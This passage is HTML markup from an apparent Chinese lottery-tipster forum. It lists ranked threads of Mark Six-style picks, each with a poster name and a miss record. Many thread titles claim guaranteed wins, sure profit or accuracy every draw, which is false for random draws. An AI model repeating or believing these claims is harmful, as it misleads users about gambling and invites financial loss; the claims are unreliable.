            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889479">[26错05]011期：１波１波１波１波━━━｛实力见证｝绝不做假,</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=79">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=79" class="sl05" >〖蒙古高原〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">111<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888858">[27错06]『011期』32码中特</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=10415">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=10415" class="sl05" >〖马应龙〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">112<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889411">[24错04]〖011期〗飞雪连天射白鹿,笑书神侠倚碧鸳，叶华博士来了！③②码中带领大家杀庄！！！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=10552">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=10552" class="sl05" >〖叶华博士〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">113<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888766">[35错06]〈011期〉超级9生肖</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=4314">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=4314" class="sl05" >〖很爱很爱你〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">114<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889147">[36错07]011期，▅▅▅▅▅精准特围9生肖▅▅▅▅▅杀庄救大家！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=8322">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=8322" class="sl05" >〖东风标致〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">115<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889193">[32错04]011期:●●㊣叶随风飘㊣九肖㊣●●记录真实●●</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1908">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1908" class="sl05" >〖叶随风飘〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">116<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889209">[64错02]011期：</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=118">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=118" class="sl05" >〖仲下之夜〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">117<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888571">[64错03]011期：〓〓〓无错杀肖〓〓</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=358">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=358" class="sl05" >〖皇上视察〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">118<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888525">[52错01]011期：【无错烧一肖】【无错烧一肖】</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=681">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=681" class="sl05" >〖东方飞〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">119<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888645">[49错01]《011期》【殺1肖中特】准准准准准准</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=9679">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=9679" class="sl05" >〖中国平安〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">120<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888638">[17错05]<011期>盛宝良→→【精准绝②④码中】信心十足◆◆◆已经更新了!</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7775">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7775" class="sl05" >〖盛宝良〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">121<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889289">[15错04]『011期』【家野】助你发家致富！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=9399">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=9399" class="sl05" >〖十里桃花〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">122<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888689">[14错03]〔011期〕㊣原创阴阳肖㊣</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7584">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7584" class="sl05" >〖风尘滚滚〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">123<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889304">[15错04]011期：≡◆立志打造论坛最准的中特大小◆≡◥</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=82">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=82" class="sl05" >〖冥思苦想〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">124<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889188">[21错04]011期.〓█〓★★★〖8生肖〗★★★〓█〓</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7755">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7755" class="sl05" >〖涵女旭仔〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">125<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889466">[20错04]011期： 江雪寒@@@双波已更新@@@</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=147">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=147" class="sl05" >〖江雪寒〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">126<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888536">[20错04]011期：兢兢业业心水⑧肖中，勇于开始，才能找到成功的路</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=12096">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=12096" class="sl05" >〖兢兢业业〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">127<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889138">[18错03]011期：====饱穿====《精准八肖》========</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=728">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=728" class="sl05" >〖饱穿〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">128<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889406">[30错04]〔011期〕<全年稳>中特③⑥码创造个人品牌,打造论坛最高记录,细水长流! 已</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=4416">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=4416" class="sl05" >〖轩宇〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">129<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889235">[28错06]011期:傲娇的猫∞∞成语解Ⅶ尾∞∞挑战全网Ⅶ尾高手!让你告别输钱!</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1421">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1421" class="sl05" >〖傲娇的猫〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">130<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889267">[15错04]011期：合数单双,支持论坛！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1760">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1760" class="sl05" >〖浪子回头〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">131<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888581">[14错03]011期：狂龙小子▁__单双▁__单双▁__单双▁__全网点击率最高，实实在在让你稳赚！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1763">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1763" class="sl05" >〖狂龙小子〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">132<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888789">[13错03]011期：玉蝴蝶===精准24码中特，绝对原创，这里就是你改变命运的开</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=2096">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=2096" class="sl05" >〖玉蝴蝶〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">133<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888586">[12错02]011期：柳树枯死———大小———</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=349">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=349" class="sl05" >〖柳树枯死〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">134<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888578">[25错04]011期：㊣九肖㊣九肖㊣㊣九肖㊣</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=600">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=600" class="sl05" >〖爱惜命运〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">135<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888726">[23错04]【011期】▃▃▃▃▃▃▃▃▃▃▃▃▃▃〖特码36〗▃▃▃▃▃▃▃▃▃▃▃▃▃▃期期准</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=9173">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=9173" class="sl05" >〖永胜肖王〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">136<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889230">[20错03]011期：◇造福彩民︶＜叁半單雙＞︶跟上跟上！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1938">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1938" class="sl05" >〖方块六合〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">137<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888810">[19错02]〈011期〉中特③⑥码更早更新致力更精准</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=10450">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=10450" class="sl05" >〖个个野兔〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">138<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888670">[17错03][011期]将军出料zzzI『经典好料』I『8 特肖』Izzz保证期期实力见证的好料，请进发财！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=453">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=453" class="sl05" >〖将军出料〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">139<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888399">[11错01]011期.<<高端6 肖中>>来塞！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=12468">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=12468" class="sl05" >〖天天有鱼〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">140<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888717">[14错04]011期：原创出特合大小【把握机会,本</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=3060">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=3060" class="sl05" >〖康康的你〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">141<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889185">[14错04]<011期>特②⑥码中特，我排名第二，谁敢排名第一？</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7111">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7111" class="sl05" >〖封心锁爱〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">142<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889074">[14错04]<011期>★★★★★★★★《翁立友》自创稳定大 小★★★★★★★★</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7391">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7391" class="sl05" >〖翁立友〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">143<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888702">[14错04]〖011期〗;24码□铁公鸡□﹩﹩﹩﹩不错的论坛！﹩﹩﹩﹩</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=6292">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=6292" class="sl05" >〖铁公鸡〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">144<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888600">[13错03]011期,【單雙】，发表区己更新</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=6256">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=6256" class="sl05" >〖共同度过〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">145<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888547">[13错03]011期:左邊码邊边码中特，连连大中，想不发财都难 ，看到就是赚到，喜欢的顶起来。</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=13144">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=13144" class="sl05" >〖最爱是谁〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">146<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888540">[11错02]011期:【志比天高】★★★【精选六肖】★★★</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1755">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1755" class="sl05" >〖志比天高〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">147<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888774">[11错03]011期：只同赌码==大小==大小==只要你敢跟，好日子就属于你</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=421">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=421" class="sl05" >〖只同赌码〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">148<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889199">[11错03]011期：===火爆全网┅≤平特①肖≥≤平特①肖≥打造最有实力的料！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=31">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=31" class="sl05" >〖繁华〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">149<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888732">[11错03]﹤011期﹥-◇不容易◇平特一尾【【想赚钱赶紧跟上！】】</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=6487">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=6487" class="sl05" >〖不容易〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">150<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888806">[11错03]011期：因为做,所以赚！▄▄▄▄『合数单双中特』▄▄▄▄</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=678">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=678" class="sl05" >〖指定资料〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">151<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888989">[11错03]011期：固然，原创单双~</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=41">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=41" class="sl05" >〖固然〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">152<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888476">[11错03]【011期】---===【大尾小尾中特】===---【大尾小尾中特】===---【大尾小尾中特】===</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=855">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=855" class="sl05" >〖蜜玺〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">153<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889256">[11错03]011期：【忙江女】◆精彩推荐◆【单双中特∽单双中特】</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=167">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=167" class="sl05" >〖忙江女〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">154<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888691">[08错01]011期：吉祥老奶奶实力打造。【精准26码中特】已更新！！！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1743">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1743" class="sl05" >〖吉祥奶奶〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">155<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889043">[10错03]011期：_-_-_大小尾_-_-_大小尾_-_-_能帮你翻身致富！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=87">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=87" class="sl05" >〖奇趣酷〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">156<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889153">[08错01]011期：《五尾中特》自己总结出来的资料，感谢支持！！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=2064">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=2064" class="sl05" >〖宝贝乐园〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">157<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888974">[10错03]011期: ━━━━━━━━◆孤军◆五不中━━━━━━已更新啦</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=2085">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=2085" class="sl05" >〖孤军〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">158<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889183">[10错03]011期:【终极码王】春夏秋冬六肖中特</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1978">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1978" class="sl05" >〖终极码王〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">159<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889079">[07错00]011期：东城钱帅帅◆ 高底码.你就是下一个土豪~来呀</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1995">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1995" class="sl05" >〖东城钱帅帅〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">160<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888703">[09错02]011期：【瞎神算】心水特码之左右边码---</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=2047">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=2047" class="sl05" >〖瞎神算〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">161<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888549">[10错03]011期:绝杀半波======已公开</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=187">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=187" class="sl05" >〖可有可无〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">162<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889307">[10错03](011期)━━━━━━━━━━（6 肖中中特）━━━━━━━━━━</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=8877">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=8877" class="sl05" >〖蓝色海洋〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">163<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889452">[10错03]〖011期〗原创资料→【⑥肖】←祝所有彩民早日脱贫致富</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=9135">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=9135" class="sl05" >〖恨不相逢〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">164<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888492">[08错01]011期：~~~精准5尾中特~~~人气旺，财气旺，大家旺！！！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=348">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=348" class="sl05" >〖肉肉〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">165<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888516">[08错01]﹛011期﹜======特24码======中中中中中中！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7204">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7204" class="sl05" >〖虎门东东〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">166<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889253">[09错02]011期:〓〓【㊣彩坛风云㊣打造个人精英品牌五不中】〓〓</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=2088">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=2088" class="sl05" >〖彩坛风云〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">167<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888820">[09错02]011期：圣火王 大小数</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=233">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=233" class="sl05" >〖圣火王〗</a></div>
            </div>
            </div>
	</div>
	<div class="none" id=myTab3_Content_2>
    <div class="star_1"><div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">001<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888725">[30错05]025期:★★★★★〖正馨茶业〗尽位單雙★★★★★已发表!</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=12920">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=12920" class="sl05" >〖正馨茶业〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
